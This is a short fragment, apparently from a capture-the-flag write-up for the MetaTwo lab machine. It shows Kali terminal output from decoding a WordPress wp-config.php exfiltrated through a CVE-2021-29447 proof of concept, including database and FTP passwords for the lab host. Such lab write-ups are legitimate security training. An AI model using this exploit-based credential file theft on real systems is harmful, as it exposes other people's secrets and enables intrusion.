 ┌──(panosoiko㉿kali)-[~/Desktop/CTF/MetaTwo/CVE-2021-29447-PoC]
└─$ php decode.php
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );

/** MySQL database username */
define( 'DB_USER', 'blog' );

/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );